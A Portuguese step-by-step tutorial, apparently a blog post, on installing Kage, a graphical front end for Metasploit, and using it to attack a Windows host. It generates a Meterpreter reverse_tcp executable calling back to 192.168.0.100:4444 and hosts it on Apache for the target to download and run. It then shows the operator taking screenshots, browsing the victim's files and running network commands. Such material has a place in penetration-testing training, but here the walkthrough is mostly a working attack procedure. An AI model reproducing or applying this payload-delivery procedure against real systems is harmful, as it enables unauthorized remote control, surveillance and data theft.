Kage – Interface Gráfica para o Metasploit

O Kage é uma ferramenta de Interface Gráfica que possui interação com o Metasploit-Framework e permite que a exploração seja realizada de forma simples, prática e descomplicada.

Projeto : github.com/Zerx0r/Kage



01 - Passo

Realize a instalação do NodeJs, execute o comando :

Linuxapt-get install nodejs



02 - Passo

Realize a instalação da libgconf, execute o comando :

Linuxapt-get install libgconf-2.4

03 - Passo



Realize o download do Kage em seguida acesse o diretório kage e liste os arquivos :

Linuxgit clone https://github.com/Zerx0r/Kage cd Kage/ ls -l

04 - Passo



Realize a instalação executando o comando :

Linuxnpm intall

05 - Passo



Para iniciar o Kage execute o comando :

Linuxnpm run dev



06 - Passo

Defina uma Senha de acesso e observe a Porta de conexão após executar o comando :

Linuxmsfrpcd start -P 100security



07 - Passo

Informe os dados de acesso, em seguida clique em Connect.

Usuário : msf

Senha : 100security

Host : 127.0.0.1:55553



08 - Passo

Após a conexão você é direcionado a tela inicial do Kage.



09 - Passo

Para gerar o Payload basta descer ate o fim da página e preencher os campos a seguir, em seguida clicar em Generate.

Payload generator :

Payload name : 100security.exe

Payload : windows/x64/meterpreter/reverse_tcp

LHOST : 192.168.0.100

LPORT : 4444

Format : exe



10 - Passo

Payload gerado com sucesso em : /root/kage/100security.exe.



11 - Passo

Disponibilize o Payload : 100security.exe para realizar o download através do Windows.

Inicie o serviço do Apache2 e em seguida mova o arquivo 100security.exe para o diretório do Apache.

Linuxcd / ./etc/init.d/apache2 start mv /root/kage/100security.exe /var/www/html/



12 - Passo

Na sessão Jobs preencha os campos, em seguida clique em Create.

Payload generator :Payload : windows/x64/meterpreter/reverse_tcp

LHOST : 192.168.0.100

LPORT : 4444

Options : EnableContextEncoding



Apos clicar no botão Create um Job Id é gerado.

13 - Passo



Realize o download do Payload : 100security.exe e execute no Host.

http://192.168.0.100/100security.exe

14 - Passo



Volte ao Kage e clique no menu Sessions, em seguida em Interact.

15 - Passo



Na sessão System Information você tem todas as informações sobre o Host que executou o Payload.

16 - Passo





Clique em screenshot para tirar uma foto daÁrea de Trabalho do Hosta Remoto.

Screenshot do Host Remoto

17 - Passo



Nos menus você tem acesso a todos os arquivos do Host Remoto.

18 - Passo



Nos menus você tem acesso aos comandos como: ifconfig, netstat e route.

19 - Passo

